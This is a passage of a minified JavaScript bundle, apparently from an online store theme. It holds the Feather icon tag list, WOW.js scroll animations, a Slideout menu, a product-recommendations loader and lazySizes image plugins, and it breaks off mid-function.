"logo","design","tool"],frown:["emoji","face","bad","sad","emotion"],gift:["present","box","birthday","party"],"git-branch":["code","version control"],"git-commit":["code","version control"],"git-merge":["code","version control"],"git-pull-request":["code","version control"],github:["logo","version control"],gitlab:["logo","version control"],globe:["world","browser","language","translate"],"hard-drive":["computer","server","memory","data"],hash:["hashtag","number","pound"],headphones:["music","audio","sound"],heart:["like","love","emotion"],"help-circle":["question mark"],hexagon:["shape","node.js","logo"],home:["house","living"],image:["picture"],inbox:["email"],instagram:["logo","camera"],key:["password","login","authentication","secure"],layers:["stack"],layout:["window","webpage"],"life-bouy":["help","life ring","support"],link:["chain","url"],"link-2":["chain","url"],linkedin:["logo","social media"],list:["options"],lock:["security","password","secure"],"log-in":["sign in","arrow","enter"],"log-out":["sign out","arrow","exit"],mail:["email","message"],"map-pin":["location","navigation","travel","marker"],map:["location","navigation","travel"],maximize:["fullscreen"],"maximize-2":["fullscreen","arrows","expand"],meh:["emoji","face","neutral","emotion"],menu:["bars","navigation","hamburger"],"message-circle":["comment","chat"],"message-square":["comment","chat"],"mic-off":["record","sound","mute"],mic:["record","sound","listen"],minimize:["exit fullscreen","close"],"minimize-2":["exit fullscreen","arrows","close"],minus:["subtract"],monitor:["tv","screen","display"],moon:["dark","night"],"more-horizontal":["ellipsis"],"more-vertical":["ellipsis"],"mouse-pointer":["arrow","cursor"],move:["arrows"],music:["note"],navigation:["location","travel"],"navigation-2":["location","travel"],octagon:["stop"],package:["box","container"],paperclip:["attachment"],pause:["music","stop"],"pause-circle":["music","audio","stop"],"pen-tool":["vector","drawing"],percent:["discount"],"phone-call":["ring"],"phone-forwarded":["call"],"phone-incoming":["call"],"phone-missed":["call"],"phone-off":["call","mute"],"phone-outgoing":["call"],phone:["call"],play:["music","start"],"pie-chart":["statistics","diagram"],"play-circle":["music","start"],plus:["add","new"],"plus-circle":["add","new"],"plus-square":["add","new"],pocket:["logo","save"],power:["on","off"],printer:["fax","office","device"],radio:["signal"],"refresh-cw":["synchronise","arrows"],"refresh-ccw":["arrows"],repeat:["loop","arrows"],rewind:["music"],"rotate-ccw":["arrow"],"rotate-cw":["arrow"],rss:["feed","subscribe"],save:["floppy disk"],scissors:["cut"],search:["find","magnifier","magnifying glass"],send:["message","mail","email","paper airplane","paper aeroplane"],settings:["cog","edit","gear","preferences"],"share-2":["network","connections"],shield:["security","secure"],"shield-off":["security","insecure"],"shopping-bag":["ecommerce","cart","purchase","store"],"shopping-cart":["ecommerce","cart","purchase","store"],shuffle:["music"],"skip-back":["music"],"skip-forward":["music"],slack:["logo"],slash:["ban","no"],sliders:["settings","controls"],smartphone:["cellphone","device"],smile:["emoji","face","happy","good","emotion"],speaker:["audio","music"],star:["bookmark","favorite","like"],"stop-circle":["media","music"],sun:["brightness","weather","light"],sunrise:["weather","time","morning","day"],sunset:["weather","time","evening","night"],tablet:["device"],tag:["label"],target:["logo","bullseye"],terminal:["code","command line","prompt"],thermometer:["temperature","celsius","fahrenheit","weather"],"thumbs-down":["dislike","bad","emotion"],"thumbs-up":["like","good","emotion"],"toggle-left":["on","off","switch"],"toggle-right":["on","off","switch"],tool:["settings","spanner"],trash:["garbage","delete","remove","bin"],"trash-2":["garbage","delete","remove","bin"],triangle:["delta"],truck:["delivery","van","shipping","transport","lorry"],tv:["television","stream"],twitch:["logo"],twitter:["logo","social"],type:["text"],umbrella:["rain","weather"],unlock:["security"],"user-check":["followed","subscribed"],"user-minus":["delete","remove","unfollow","unsubscribe"],"user-plus":["new","add","create","follow","subscribe"],"user-x":["delete","remove","unfollow","unsubscribe","unavailable"],user:["person","account"],users:["group"],"video-off":["camera","movie","film"],video:["camera","movie","film"],voicemail:["phone"],volume:["music","sound","mute"],"volume-1":["music","sound"],"volume-2":["music","sound"],"volume-x":["music","sound","mute"],watch:["clock","time"],"wifi-off":["disabled"],wifi:["connection","signal","wireless"],wind:["weather","air"],"x-circle":["cancel","close","delete","remove","times","clear"],"x-octagon":["delete","stop","alert","warning","times","clear"],"x-square":["cancel","close","delete","remove","times","clear"],x:["cancel","close","delete","remove","times","clear"],youtube:["logo","video","play"],"zap-off":["flash","camera","lightning"],zap:["flash","camera","lightning"],"zoom-in":["magnifying glass"],"zoom-out":["magnifying glass"]}},"./src/to-svg.js":
/*!***********************!*\
  !*** ./src/to-svg.js ***!
  \***********************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(/*! ./icons */"./src/icons.js"),s=(i=r)&&i.__esModule?i:{default:i};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(console.warn("feather.toSvg() is deprecated. Please use feather.icons[name].toSvg() instead."),!e)throw new Error("The required `key` (icon name) parameter is missing.");if(!s.default[e])throw new Error("No icon matching '"+e+"'. See the complete list of icons at https://feathericons.com");return s.default[e].toSvg(t)}},0:
/*!**************************************************!*\
  !*** multi core-js/es/array/from ./src/index.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){n(/*! core-js/es/array/from */"./node_modules/core-js/es/array/from.js"),e.exports=n(/*! /home/travis/build/feathericons/feather/src/index.js */"./src/index.js")}})},e.exports=i()},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function s(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new s(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new s(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(18),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(5))},function(e,t,n){var i,r,s;r=[e,t],void 0===(s="function"==typeof(i=function(e,t){"use strict";var n,i;function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();function a(e,t){return t.indexOf(e)>=0}function o(e,t){for(var n in t)if(null==e[n]){var i=t[n];e[n]=i}return e}function l(e){var t=!(arguments.length<=1||void 0===arguments[1])&&arguments[1],n=!(arguments.length<=2||void 0===arguments[2])&&arguments[2],i=arguments.length<=3||void 0===arguments[3]?null:arguments[3],r=void 0;return null!=document.createEvent?(r=document.createEvent("CustomEvent")).initCustomEvent(e,t,n,i):null!=document.createEventObject?(r=document.createEventObject()).eventType=e:r.eventName=e,r}function c(e,t,n){null!=e.addEventListener?e.addEventListener(t,n,!1):null!=e.attachEvent?e.attachEvent("on"+t,n):e[t]=n}function d(e,t,n){null!=e.removeEventListener?e.removeEventListener(t,n,!1):null!=e.detachEvent?e.detachEvent("on"+t,n):delete e[t]}var u=window.WeakMap||window.MozWeakMap||function(){function e(){r(this,e),this.keys=[],this.values=[]}return s(e,[{key:"get",value:function(e){for(var t=0;t<this.keys.length;t++)if(this.keys[t]===e)return this.values[t]}},{key:"set",value:function(e,t){for(var n=0;n<this.keys.length;n++)if(this.keys[n]===e)return this.values[n]=t,this;return this.keys.push(e),this.values.push(t),this}}]),e}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(i=n=function(){function e(){r(this,e),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return s(e,[{key:"observe",value:function(){}}]),e}(),n.notSupported=!0,i),h=window.getComputedStyle||function(e){var t=/(\-([a-z]){1})/g;return{getPropertyValue:function(n){"float"===n&&(n="styleFloat"),t.test(n)&&n.replace(t,(function(e,t){return t.toUpperCase()}));var i=e.currentStyle;return(null!=i?i[n]:void 0)||null}}},f=function(){function e(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];r(this,e),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},this.animate="requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()},this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=o(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new u,this.wowEvent=l(this.config.boxClass)}return s(e,[{key:"init",value:function(){this.element=window.document.documentElement,a(document.readyState,["interactive","complete"])?this.start():c(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var e=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var t=0;t<this.boxes.length;t++){var n=this.boxes[t];this.applyStyle(n,!0)}this.disabled()||(c(this.config.scrollContainer||window,"scroll",this.scrollHandler),c(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live&&new p((function(t){for(var n=0;n<t.length;n++)for(var i=t[n],r=0;r<i.addedNodes.length;r++){var s=i.addedNodes[r];e.doSync(s)}})).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function(){this.stopped=!0,d(this.config.scrollContainer||window,"scroll",this.scrollHandler),d(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(e){if(null==e&&(e=this.element),1===e.nodeType)for(var t=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass),n=0;n<t.length;n++){var i=t[n];a(i,this.all)||(this.boxes.push(i),this.all.push(i),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(i,!0),this.scrolled=!0)}}},{key:"show",value:function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),function(e,t){null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)&&e["on"+t]()}(e,this.wowEvent),c(e,"animationend",this.resetAnimation),c(e,"oanimationend",this.resetAnimation),c(e,"webkitAnimationEnd",this.resetAnimation),c(e,"MSAnimationEnd",this.resetAnimation),e}},{key:"applyStyle",value:function(e,t){var n=this,i=e.getAttribute("data-wow-duration"),r=e.getAttribute("data-wow-delay"),s=e.getAttribute("data-wow-iteration");return this.animate((function(){return n.customStyle(e,t,i,r,s)}))}},{key:"resetStyle",value:function(){for(var e=0;e<this.boxes.length;e++)this.boxes[e].style.visibility="visible"}},{key:"resetAnimation",value:function(e){if(e.type.toLowerCase().indexOf("animationend")>=0){var t=e.target||e.srcElement;t.className=t.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(e,t,n,i,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e}},{key:"vendorSet",value:function(e,t){for(var n in t)if(t.hasOwnProperty(n)){var i=t[n];e[""+n]=i;for(var r=0;r<this.vendors.length;r++)e[""+this.vendors[r]+n.charAt(0).toUpperCase()+n.substr(1)]=i}}},{key:"vendorCSS",value:function(e,t){for(var n=h(e),i=n.getPropertyCSSValue(t),r=0;r<this.vendors.length;r++){var s=this.vendors[r];i=i||n.getPropertyCSSValue("-"+s+"-"+t)}return i}},{key:"animationName",value:function(e){var t=void 0;try{t=this.vendorCSS(e,"animation-name").cssText}catch(n){t=h(e).getPropertyValue("animation-name")}return"none"===t?"":t}},{key:"cacheAnimationName",value:function(e){return this.animationNameCache.set(e,this.animationName(e))}},{key:"cachedAnimationName",value:function(e){return this.animationNameCache.get(e)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var e=[],t=0;t<this.boxes.length;t++){var n=this.boxes[t];if(n){if(this.isVisible(n)){this.show(n);continue}e.push(n)}}this.boxes=e,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(e){for(;void 0===e.offsetTop;)e=e.parentNode;for(var t=e.offsetTop;e.offsetParent;)t+=(e=e.offsetParent).offsetTop;return t}},{key:"isVisible",value:function(e){var t=e.getAttribute("data-wow-offset")||this.config.offset,n=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,i=n+Math.min(this.element.clientHeight,"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight)-t,r=this.offsetTop(e),s=r+e.clientHeight;return r<=i&&s>=n}},{key:"disabled",value:function(){return!this.config.mobile&&(e=navigator.userAgent,/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e));var e}}]),e}();t.default=f,e.exports=t.default})?i.apply(t,r):i)||(e.exports=s)},function(e,t,n){"use strict";var i,r,s,a=n(15),o=n(16),l=!1,c=window.document,d=c.documentElement,u=window.navigator.msPointerEnabled,p={start:u?"MSPointerDown":"touchstart",move:u?"MSPointerMove":"touchmove",end:u?"MSPointerUp":"touchend"},h=function(){var e=/^(Webkit|Khtml|Moz|ms|O)(?=[A-Z])/,t=c.getElementsByTagName("script")[0].style;for(var n in t)if(e.test(n))return"-"+n.match(e)[0].toLowerCase()+"-";return"WebkitOpacity"in t?"-webkit-":"KhtmlOpacity"in t?"-khtml-":""}();function f(e){e=e||{},this._startOffsetX=0,this._currentOffsetX=0,this._opening=!1,this._moved=!1,this._opened=!1,this._preventOpen=!1,this._touch=(void 0===e.touch||e.touch)&&!0,this._side=e.side||"left",this.panel=e.panel,this.menu=e.menu,this.panel.classList.contains("slideout-panel")||this.panel.classList.add("slideout-panel"),this.panel.classList.contains("slideout-panel-"+this._side)||this.panel.classList.add("slideout-panel-"+this._side),this.menu.classList.contains("slideout-menu")||this.menu.classList.add("slideout-menu"),this.menu.classList.contains("slideout-menu-"+this._side)||this.menu.classList.add("slideout-menu-"+this._side),this._fx=e.fx||"ease",this._duration=parseInt(e.duration,10)||300,this._tolerance=parseInt(e.tolerance,10)||70,this._padding=this._translateTo=parseInt(e.padding,10)||256,this._orientation="right"===this._side?-1:1,this._translateTo*=this._orientation,this._touch&&this._initTouchEvents()}s=o,(r=f).prototype=function(e,t){for(var n in t)t[n]&&(e[n]=t[n]);return e}(r.prototype||{},s.prototype),f.prototype.open=function(){var e=this;return this.emit("beforeopen"),d.classList.contains("slideout-open")||d.classList.add("slideout-open"),this._setTransition(),this._translateXTo(this._translateTo),this._opened=!0,setTimeout((function(){e.panel.style.transition=e.panel.style["-webkit-transition"]="",e.emit("open")}),this._duration+50),this},f.prototype.close=function(){var e=this;return this.isOpen()||this._opening?(this.emit("beforeclose"),this._setTransition(),this._translateXTo(0),this._opened=!1,setTimeout((function(){d.classList.remove("slideout-open"),e.panel.style.transition=e.panel.style["-webkit-transition"]=e.panel.style[h+"transform"]=e.panel.style.transform="",e.emit("close")}),this._duration+50),this):this},f.prototype.toggle=function(){return this.isOpen()?this.close():this.open()},f.prototype.isOpen=function(){return this._opened},f.prototype._translateXTo=function(e){return this._currentOffsetX=e,this.panel.style[h+"transform"]=this.panel.style.transform="translateX("+e+"px)",this},f.prototype._setTransition=function(){return this.panel.style[h+"transition"]=this.panel.style.transition=h+"transform "+this._duration+"ms "+this._fx,this},f.prototype._initTouchEvents=function(){var e=this;return this._onScrollFn=a(c,"scroll",(function(){e._moved||(clearTimeout(i),l=!0,i=setTimeout((function(){l=!1}),250))})),this._preventMove=function(t){e._moved&&t.preventDefault()},c.addEventListener(p.move,this._preventMove),this._resetTouchFn=function(t){void 0!==t.touches&&(e._moved=!1,e._opening=!1,e._startOffsetX=t.touches[0].pageX,e._preventOpen=!e._touch||!e.isOpen()&&0!==e.menu.clientWidth)},this.panel.addEventListener(p.start,this._resetTouchFn),this._onTouchCancelFn=function(){e._moved=!1,e._opening=!1},this.panel.addEventListener("touchcancel",this._onTouchCancelFn),this._onTouchEndFn=function(){e._moved&&(e.emit("translateend"),e._opening&&Math.abs(e._currentOffsetX)>e._tolerance?e.open():e.close()),e._moved=!1},this.panel.addEventListener(p.end,this._onTouchEndFn),this._onTouchMoveFn=function(t){if(!(l||e._preventOpen||void 0===t.touches||function(e){for(;e.parentNode;){if(null!==e.getAttribute("data-slideout-ignore"))return e;e=e.parentNode}return null}(t.target))){var n=t.touches[0].clientX-e._startOffsetX,i=e._currentOffsetX=n;if(!(Math.abs(i)>e._padding)&&Math.abs(n)>20){e._opening=!0;var r=n*e._orientation;if(e._opened&&r>0||!e._opened&&r<0)return;e._moved||e.emit("translatestart"),r<=0&&(i=n+e._padding*e._orientation,e._opening=!1),e._moved&&d.classList.contains("slideout-open")||d.classList.add("slideout-open"),e.panel.style[h+"transform"]=e.panel.style.transform="translateX("+i+"px)",e.emit("translate",i),e._moved=!0}}},this.panel.addEventListener(p.move,this._onTouchMoveFn),this},f.prototype.enableTouch=function(){return this._touch=!0,this},f.prototype.disableTouch=function(){return this._touch=!1,this},f.prototype.destroy=function(){return this.close(),c.removeEventListener(p.move,this._preventMove),this.panel.removeEventListener(p.start,this._resetTouchFn),this.panel.removeEventListener("touchcancel",this._onTouchCancelFn),this.panel.removeEventListener(p.end,this._onTouchEndFn),this.panel.removeEventListener(p.move,this._onTouchMoveFn),c.removeEventListener("scroll",this._onScrollFn),this.open=this.close=function(){},this},e.exports=f},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var i=n(1);class r extends i.a{constructor(t,n,i){super(t,n,i),this.load=()=>{var e=this.element.dataset.productId,t=this.element.dataset.limit,n=`${this.element.dataset.recommendationsUrl}?section_id=template--product--recommendations&limit=${t}&product_id=${e}`,i=new XMLHttpRequest;i.open("GET",n),i.onload=()=>this.onLoad(i),i.send()},this.onLoad=e=>{if(e.status>=200&&e.status<300){var t=document.createElement("div");t.innerHTML=e.response,this.element.parentElement.innerHTML=t.querySelector(".product-recommendations").innerHTML,this.gridSwatches()}else console.warn("Recommend products cannot be loaded:",e.responseText)},this.gridSwatches=()=>{e(".indiv-product__swatches").find("input").on("change",(function(){var t=e(this).attr("data-href"),n=e(this).closest(".indiv-product").find(".grid__image img");n.attr({src:t}),n.attr({srcset:t}),n.data({lowsrc:t}),n.data({srcset:t})}))},this.load()}}}).call(this,n(0))},function(e,t,n){e.exports=n(21)},function(e,t,n){!function(t,i){var r=function(){i(t.lazySizes),t.removeEventListener("lazyunveilread",r,!0)};i=i.bind(null,t,t.document),e.exports?i(n(4)):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}(window,(function(e,t,n){"use strict";var i,r,s=n.cfg,a={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,c=/\s*\{\s*width\s*\}\s*/i,d=/\s*\{\s*height\s*\}\s*/i,u=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,p=/^\[.*\]|\{.*\}$/,h=/^(?:auto|\d+(px)?)$/,f=t.createElement("a"),m=t.createElement("img"),v="srcset"in m&&!("sizes"in m),y=!!e.HTMLPictureElement&&!v;function g(e,n,s){var o=0,l=0,p=s;if(e){if("container"===n.ratio){for(o=p.scrollWidth,l=p.scrollHeight;!(o&&l||p===t);)o=(p=p.parentNode).scrollWidth,l=p.scrollHeight;o&&l&&(n.ratio=n.traditionalRatio?l/o:o/l)}var h,m,y;h=e,m=n,(y=[]).srcset=[],m.absUrl&&(f.setAttribute("href",h),h=f.href),h=((m.prefix||"")+h+(m.postfix||"")).replace(u,(function(e,t){return a[typeof m[t]]?m[t]:e})),m.widths.forEach((function(e){var t=m.widthmap[e]||e,n=m.aspectratio||m.ratio,i=!m.aspectratio&&r.traditionalRatio,s={u:h.replace(c,t).replace(d,n?i?Math.round(e*n):Math.round(e/n):""),w:e};y.push(s),y.srcset.push(s.c=s.u+" "+e+"w")})),(e=y).isPicture=n.isPicture,v&&"IMG"==s.nodeName.toUpperCase()?s.removeAttribute(i.srcsetAttr):s.setAttribute(i.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(s,"_lazyrias",{value:e,writable:!0})}}function x(t,i){var s=function(t,n){var i,s,a,c,d=e.getComputedStyle(t);for(i in s=t.parentNode,c={isPicture:!(!s||!l.test(s.nodeName||""))},a=function(e,n){var i=t.getAttribute("data-"+e);if(!i){var s=d.getPropertyValue("--ls-"+e);s&&(i=s.trim())}if(i){if("true"==i)i=!0;else if("false"==i)i=!1;else if(o.test(i))i=parseFloat(i);else if("function"==typeof r[e])i=r[e](t,i);else if(p.test(i))try{i=JSON.parse(i)}catch(e){}c[e]=i}else e in r&&"function"!=typeof r[e]?c[e]=r[e]:n&&"function"==typeof r[e]&&(c[e]=r[e](t,i))},r)a(i);return n.replace(u,(function(e,t){t in c||a(t,!0)})),c}(t,i);return r.modifyOptions.call(t,{target:t,details:s,detail:s}),n.fire(t,"lazyriasmodifyoptions",s),s}function b(e){return e.getAttribute(e.getAttribute("data-srcattr")||r.srcAttr)||e.getAttribute(i.srcsetAttr)||e.getAttribute(i.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(i=n&&n.cfg).supportsType||(i.supportsType=function(e){return!e}),i.rias||(i.rias={}),"widths"in(r=i.rias)||(r.widths=[],function(e){for(var t,n=0;!t||t<3e3;)(n+=5)>30&&(n+=1),t=36*n,e.push(t)}(r.widths)),t)e in r||(r[e]=t[e])}(),addEventListener("lazybeforesizes",(function(e){var t,s,a,o,l,d,u,p,f,m,v,C,S;if(e.detail.instance==n&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!r.disabled&&(f=t.getAttribute(i.sizesAttr)||t.getAttribute("sizes"))&&h.test(f))){if(a=x(t,s=b(t)),v=c.test(a.prefix)||c.test(a.postfix),a.isPicture&&(o=t.parentNode))for(d=0,u=(l=o.getElementsByTagName("source")).length;d<u;d++)(v||c.test(p=b(l[d])))&&(g(p,a,l[d]),C=!0);v||c.test(s)?(g(s,a,t),C=!0):C&&((S=[]).srcset=[],S.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:S,writable:!0})),C&&(y?t.removeAttribute(i.srcAttr):"auto"!=f&&(m={width:parseInt(f,10)},w({target:t,detail:m})))}}),!0);var w=function(){var r=function(e,t){return e.w-t.w},a=function(e,t){var r;return!e._lazyrias&&n.pWS&&(r=n.pWS(e.getAttribute(i.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:r,writable:!0}),t&&e.parentNode&&(r.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},o=function(t,i){var s,o,l,c,d,u;if((d=t._lazyrias).isPicture&&e.matchMedia)for(o=0,l=(s=t.parentNode.getElementsByTagName("source")).length;o<l;o++)if(a(s[o])&&!s[o].getAttribute("type")&&(!(c=s[o].getAttribute("media"))||(matchMedia(c)||{}).matches)){d=s[o]._lazyrias;break}return(!d.w||d.w<i)&&(d.w=i,d.d=function(t){var i=e.devicePixelRatio||1,r=n.getX&&n.getX(t);return Math.min(r||i,2.4,i)}(t),u=function(e){for(var t,n,i=e.length,r=e[i-1],s=0;s<i;s++)if((r=e[s]).d=r.w/e.w,r.d>=e.d){!r.cached&&(t=e[s-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(r.d-e.d)*n>e.d&&(r=t));break}return r}(d.sort(r))),u},l=function(r){if(r.detail.instance==n){var c,d=r.target;v||!(e.respimage||e.picturefill||s.pf)?("_lazyrias"in d||r.detail.dataAttr&&a(d,!0))&&(c=o(d,r.detail.width))&&c.u&&d._lazyrias.cur!=c.u&&(d._lazyrias.cur=c.u,c.cached=!0,n.rAF((function(){d.setAttribute(i.srcAttr,c.u),d.setAttribute("src",c.u)}))):t.removeEventListener("lazybeforesizes",l)}};return y?l=function(){}:addEventListener("lazybeforesizes",l),l}()}))},function(e,t,n){!function(t,i){if(t){var r=function(e){i(t.lazySizes,e),t.removeEventListener("lazyunveilread",r,!0)};i=i.bind(null,t,t.document),e.exports?i(n(4)):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}}("undefined"!=typeof window?window:0,(function(e,t,n,i){"use strict";var r,s=t.createElement("a").style,a="objectFit"in s,o=/object-fit["']*\s*:\s*["']*(contain|cover)/,l=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,c="[data-uri]",d=/\(|\)|'/,u={center:"center","50% 50%":"center"};function p(e,i){var s,a,o,l,u=n.cfg,p=function(){var t=e.currentSrc||e.src;t&&a!==t&&(a=t,l.backgroundImage="url("+(d.test(t)?JSON.stringify(t):t)+")",s||(s=!0,n.rC(o,u.loadingClass),n.aC(o,u.loadedClass)))},h=function(){n.rAF(p)};e._lazysizesParentFit=i.fit,e.addEventListener("lazyloaded",h,!0),e.addEventListener("load",h,!0),n.rAF((function(){var s=e,a=e.parentNode;"PICTURE"==a.nodeName.toUpperCase()&&(s=a,a=a.parentNode),function(e){var t=e.previousElementSibling;t&&n.hC(t,r)&&(t.parentNode.removeChild(t),e.style.position=t.getAttribute("data-position")||"",e.style.visibility=t.getAttribute("data-visibility")||"")}(s),r||function(){if(!r){var e=t.createElement("style");r=n.cfg.objectFitClass||"lazysizes-display-clone",t.querySelector("head").appendChild(e)}}(),o=e.cloneNode(!1),l=o.style,o.addEventListener("load",(function(){var e=o.currentSrc||o.src;e&&e!=c&&(o.src=c,o.srcset="")})),n.rC(o,u.loadedClass),n.rC(o,u.lazyClass),n.rC(o,u.autosizesClass),n.aC(o,u.loadingClass),n.aC(o,r),["data-parent-fit","data-parent-container","data-object-fit-polyfilled",u.srcsetAttr,u.srcAttr].forEach((function(e){o.removeAttribute(e)})),o.src=c,o.srcset="",l.backgroundRepeat="no-repeat",l.backgroundPosition=i.position,l.backgroundSize=i.fit,o.setAttribute("data-position",s.style.position),o.setAttribute("data-visibility",s.style.visibility),s.style.visibility="hidden",s.style.position="absolute",e.setAttribute("data-parent-fit",i.fit),e.setAttribute("data-parent-container","prev"),e.setAttribute("data-object-fit-polyfilled",""),e._objectFitPolyfilledDisplay=o,a.insertBefore(o,s),e._lazysizesParentFit&&delete e._lazysizesParentFit,e.complete&&p()}))}if(!a||!(a&&"objectPosition"in s)){var h=function(e){if(e.detail.instance==n){var t=e.target,i=function(e){var t=(getComputedStyle(e,null)||{}).fontFamily||"",n=t.match(o)||"",i=n&&t.match(l)||"";return i&&(i=i[1]),{fit:n&&n[1]||"",position:u[i]||i||"center"}}(t);return!(!i.fit||a&&"center"==i.position)&&(p(t,i),!0)}};e.addEventListener("lazybeforesizes",(function(e){if(e.detail.instance==n){var t=e.target;null==t.getAttribute("data-object-fit-polyfilled")||t._objectFitPolyfilledDisplay||h(e)||n.rAF((function(){t.removeAttribute("data-object-fit-polyfilled")}))}})),e.addEventListener("lazyunveilread",h,!0),i&&i.detail&&h(i)}}))},function(e,t,n){!function(t,i){if(t){var r=function(){i(t.lazySizes),t.removeEventListener("lazyunveilread",r,!0)};i=i.bind(null,t,t.document),e.exports?i(n(4)):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}}("undefined"!=typeof window?window:0,(function(e,t,n){"use strict";var i=[].slice,r=/blur-up["']*\s*:\s*["']*(always|auto)/,s=/image\/(jpeg|png|gif|svg\+xml)/,a=function(t,r){var a;return(t?i.call(t.querySelectorAll("source, img")):[r]).forEach((function(t){if(!a){var i,r,o,l=t.getAttribute("data-lowsrc");!l||(r=(i=t).getAttribute("data-media")||i.getAttribute("media"),(o=i.getAttribute("type"))&&!s.test(o)||r&&!e.matchMedia(n.cfg.customMedia[r]||r).matches)||(a=l)}})),a};e.addEventListener("lazybeforeunveil",(function(e){var i=e.detail;if(i.instance==n&&i.blurUp){var r=e.target,s=r.parentNode;"PICTURE"!=s.nodeName&&(s=null),function(e,i,r,s){var a,o=!1,l=!1,c="always"==s?0:Date.now(),d=0,u=(e||i).parentNode,p=function(){a&&n.rAF((function(){n.rC(i,"ls-blur-up-is-loading");try{a.parentNode.removeChild(a)}catch(e){}a=null}))},h=function(e){d++,l=e||l,e?p():d>1&&setTimeout(p,5e3)},f=function(){i.removeEventListener("load",f),i.removeEventListener("error",f),a&&n.rAF((function(){a&&n.aC(a,"ls-original-loaded")})),"always"!=s&&(!o||Date.now()-c<66)?h(!0):h()};!function(){if(r){var 